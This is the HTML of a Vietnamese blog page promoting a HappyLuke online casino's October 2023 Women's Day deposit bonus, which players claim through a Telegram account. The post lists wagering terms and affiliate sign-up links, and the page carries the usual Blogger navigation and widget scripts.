<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html"
  },
  "headline": "TELEGRAM 20.10 HOA HỒNG TRAO TAY","description": "20.10 Mừng ngày Phụ Nữ Việt Nam, Happy Luke gửi đến bạn hoa hồng khi tham gia tại trang thông qua TELEGRAM @hlvip8888. Áp dụng duy nhất tro...","datePublished": "2023-10-02T08:51:00-07:00",
  "dateModified": "2023-10-02T08:51:44-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/w1200-h630-p-k-no-nu/mobile_image_vi6512920b4a7f84863.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "ca nhân"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>Khuyến mại</a><em class='delimiter'></em><span class='current'>TELEGRAM 20.10 HOA HỒNG TRAO TAY</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Khuyến mại",
                    "@id": "https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "TELEGRAM 20.10 HOA HỒNG TRAO TAY",
                    "@id": "https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
TELEGRAM 20.10 HOA HỒNG TRAO TAY
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2023-10-02T08:51:00-07:00'>8:51:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<div><b><span style="color: red;"><br /></span></b></div><b><span style="color: red;"><div><b><span style="color: red;"><br /></span></b></div><div><b><span style="color: red;"><br /></span></b></div><div><b><span style="color: red;"><br /></span></b></div> 20.10 Mừng ngày Phụ Nữ Việt Nam, Happy Luke gửi đến bạn hoa hồng khi tham gia tại trang thông qua TELEGRAM @hlvip8888. Áp dụng duy nhất trong ngày 20/10/2023. Nhanh tay tham gia và hoa hồng lên đến 100$ đang chờ bạn.</span></b><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/s1000/mobile_image_vi6512920b4a7f84863.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/s16000/mobile_image_vi6512920b4a7f84863.jpg" /></a><span><a name="more"></a></span></div><div><b>KHUYẾN MẠI</b><br /><div><br /><table border="2" cellspacing="1" style="-webkit-font-smoothing: antialiased; background-color: rgba(0, 0, 0, 0.1); border-collapse: collapse; border-color: white; border-spacing: 0px; border-style: double; color: white; font-family: Oswald, Arial; font-size: 15px; margin: 0px auto; padding: 0px; width: 560px;"><tbody style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 323.047px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><strong style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: black; font-family: arial;">DOANH THU TIỀN GỬI YÊU CẦU&nbsp;</span></strong></span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 234.953px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><strong style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: black; font-family: arial;">TIỀN THƯỞNG</span></strong></span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 323.047px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: black; font-family: arial;">&gt;= 200 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 234.953px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: black; font-family: arial;">10 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 323.047px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: black; font-family: arial;">&gt;= 1000 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 234.953px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: black; font-family: arial;">50 USD</span></p></td></tr><tr style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 323.047px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: black; font-family: arial;">&gt;= 2000 USD</span></p></td><td style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px; text-align: center; width: 234.953px;"><p style="-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;"><span style="color: black; font-family: arial;">100 USD</span></p></td></tr></tbody></table><br /><b>ĐIỀU KHOẢN VÀ ĐIỀU KIỆN:</b><br /><br />1. Đối tượng: Dành riêng cho thành viên VIP.<br /><br />2. Hình Thức: Thành Viên VIP gửi tiền theo yêu cầu và đăng ký khuyến mãi tại TELEGRAM @hlvip8888 là đủ điều kiện nhận thưởng. Chỉ áp dụng đăng ký tại Telegram, những hình thức đăng ký khác không hợp lệ để tham gia khuyến mãi này<br /><br />3. Thời gian khuyến mãi: 00:00 &#8211; 23:59 20/10/2023 (GMT+7)<br /><br />4. Hạn chót đăng ký khuyến mãi: 22/10/2023<br /><br />5. Thời gian cập nhật khuyến mãi: 23/10/2023<br /><br />6. Yêu cầu tiền thưởng: trải qua 20 vòng cược trước khi tiến hành rút tiền<br /><br />7. Tiền thưởng có giá trị trong vòng 1 tuần kể từ ngày cập nhật.<br /><br />8. Tất cả các cược hòa, cược hủy, cược 2 bên sẽ không được bao gồm trong tính toán cho bất kỳ yêu cầu cược hoặc chuyển nhượng nào.<br /><br />9. Tiền thưởng được sử dụng cho tất cả các sản phẩm tại website.<br /><br />10. Khuyến mãi trang web chỉ áp dụng cho những người chơi hợp lệ có 1 tài khoản duy nhất tại website. Người chơi vi phạm gửi tiền gian lận, nhiều liên kết, cược gian lận và trục lợi khuyến mãi và bị giữ chức năng rút tiền sẽ không đủ điều kiện nhận bất kỳ khuyến mãi nào. Do đó, tiền thưởng có được từ các tài khoản trùng lặp sẽ bị mất.<br /><br />11. HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ khuyến mãi nào theo quyết định riêng của mình và bảo lưu quyền đưa ra quyết định cuối cùng.<br /><br />Các Điều Khoản và Điều Kiện Chung của HappyLuke được áp dụng.</div><div><br /></div><div><span style="box-sizing: border-box;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box;">+ Đăng ký chơi ngay &gt;&gt; <a href="https://record.income88.com/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk/1/">tại đây</a>: ( Tải link load nhanh ko bị dính virut )<br />+ Link chơi:<span style="color: #d0410b; font-family: arial;"><span style="background-color: white; font-size: 14px;">&nbsp;&nbsp;</span></span></span></span></span><a href="https://record.income88.com/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk/1/" rel="noopener" style="background-color: white; box-sizing: border-box; color: #5e41f5; font-family: &quot;open sans&quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;" target="_blank"><button style="background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;"><strong style="box-sizing: border-box;">Link 1</strong></button></a><b style="background-color: white; box-sizing: border-box; color: #d0410b; font-family: &quot;open sans&quot;, Arial, Helvetica, sans-serif; font-size: 14px;">&nbsp;&nbsp;<a href="https://record.income88.com/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk/1/" rel="noopener" style="box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;" target="_blank"><button style="background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;"><strong style="box-sizing: border-box;">Link 2</strong></button></a><b style="box-sizing: border-box;">&nbsp;<b style="box-sizing: border-box;">&nbsp;</b></b></b><br /><br /><br /> </div></div>
<div class='box_category'></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' rel='tag'>Khuyến mại</a>
<a class='label-link' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke' rel='tag'>Khuyến mại Happyluke</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html&text=TELEGRAM 20.10 HOA HỒNG TRAO TAY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHpUqlov72cihwyj8gbe-etSQKJhjRQV53slPz4xOvCs_3zjKAicxfi_XN5dYPQmk5SA7RO1xfnTD7SKuYsB3L9LP7euex9vL5jccnZTPR1ceKMFLxQY32K8UKwLAJcy6eT1K8P7hhfUuMzk546MhAq1OZ5vKZDZrqMf1uH51FGXxVtoKXOp9dKySipY4/s16000/mobile_image_vi6512920b4a7f84863.jpg&description=TELEGRAM 20.10 HOA HỒNG TRAO TAY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=TELEGRAM 20.10 HOA HỒNG TRAO TAY | https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject=TELEGRAM 20.10 HOA HỒNG TRAO TAY&body=https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.gamecasinobet.com/2023/10/vip-hoan-gui-cuoi-tuan.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mới hơn</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Cũ hơn</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='ca nhân' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Người đăng:</span><a alt='ca nhân' href='' target='_blank'>
ca nhân</a>
</h3>
<span class='author-description'><!--Can't find substitution for tag [post.author.aboutMe]--></span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>Bạn có thể thích những bài đăng này</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Khuyến mại'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.gamecasinobet.com/2023/10/telegram-2010-hoa-hong-trao-tay.html";
                }
                var disqus_blogger_homepage_url = "https://www.gamecasinobet.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.gamecasinobet.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Đăng nhận xét</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Nhận xét</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/6447350302842485680?po=3824060238886176787&hl=vi&saa=85391&origin=https://www.gamecasinobet.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Hiện thêm"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Game bài cược Shanghai online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino shanghai?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Quay Nổ Hũ Slot Jackpot Online Thưởng Siêu Khủng</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/slot online?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Game bài Paris online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino paris?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Game bài cược Vegas online cho người Việt.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 5;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/casino Vegas?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Game cược đổi thưởng Live games online.</h2>
<div class='widget-content'>
<script type='text/javascript'>var numposts = 9;var showpostthumbnails = true;var displaymore = true;var displayseparator = true;var showcommentnum = false;var showpostdate = false;var showpostsummary = true;var numchars = 100;</script>
<script type="text/javascript" src="/feeds/posts/default/-/live games?published&alt=json-in-script&callback=labelthumbs"></script>
</div>
<div class='clear'></div>
</div></div>
<div id='custom-ads2'>
<div class='section' id='ty-post-after-ad' name='Post ADS 2'><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
Comments
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Tin Khuyến Mại Mới Nhất Tháng 6.2024
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>
<img alt='Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAEmBJ4PGRuMv7BhT1hy3krhKWgS_wY0lKCVpqgv-6RNsetGPFoydtOSoQUrmWvmR-R6BYO9jEEyZdNUUHEkxagMeRTFPy8r6uy3Cjm0nsPkuGP5rdR7wHhoPM30NC_y8vU0Noh5OD4mJaHH9_xACcq_ZpmOYqHekwjVM9M01JNl6IXk6eL2SXEUj1meQ/w72-h72-p-k-no-nu/gameimage_empireicon5efefa84c1dd58336.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/top-10-game-danh-bai-doi-thuong-noi-tieng-thu-hut-hang-ty-nguoi-tham-gia-tren-toan-the-gioi.html'>Top 10 game đánh bài đổi thưởng nổi tiếng thu hút hàng tỷ người tham gia trên toàn thế giới.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-07T20:31:00-08:00'>8:31:00 CH</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>
<img alt='Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo/w72-h72-p-k-no-nu/6f5493a5-fc58-492f-a733-d965fad528c0.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2024/12/thuong-nap-lai-moi-ngay-10-len-en.html'>Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-12-04T07:03:00-08:00'>7:03:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>
<img alt='Liên hệ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhl_xWl7W6IXGu0bvebWegsl0S6u0LTOVs7_sg-121bLvsMzWWjsIuAzQJFBsqJZDNh985kq3OSbedEJJOUr7Us9_qWwgcGVEnEy5qoqiINzaRsDGVKO03AiO3rlbCweWWQPAZ46dXbsmFC/w72-h72-p-k-no-nu/lien-he.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Liên hệ</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-01-07T08:20:00-08:00'>8:20:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>
<img alt='Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSXruJMLLv4c7-7vkRa04_b1BByt4Te8rEvqFwcFMRabqUcjiHKGv03t27hpOmLJmVr0l8qDjxL1CA5WwhK7nr8KtnxNnhm3XLOrJnTOzAzlSHMbkk4v0JmTD3ATx0ahvmtDzcJroG7artbKplK6OYowwzxRrmNj_4LHggV0Q-2SIzCx6kelmA0w4afBpk/w72-h72-p-k-no-nu/ng%C6%B0u%20ng%C6%B0u%203.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-nguu-nguu-au-nguu.html'>Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-11T07:30:00-08:00'>7:30:00 SA</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.gamecasinobet.com/2026/01/game-anh-bai-oi-thuong-choi-3-cay.html'>
